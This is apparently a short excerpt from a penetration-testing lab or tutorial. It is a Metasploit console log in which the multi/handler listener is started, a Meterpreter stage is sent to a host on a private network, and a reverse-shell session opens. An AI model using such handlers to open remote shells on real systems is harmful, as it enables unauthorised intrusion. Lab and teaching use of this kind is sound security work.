 exploit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.145.196:4444
[*] Sending stage (175686 bytes) to 192.168.145.252
[*] Meterpreter session 1 opened (192.168.145.196:4444 -> 192.168.145.252:49958) at 2022-09-19 21:15:01 +0800
meterpreter >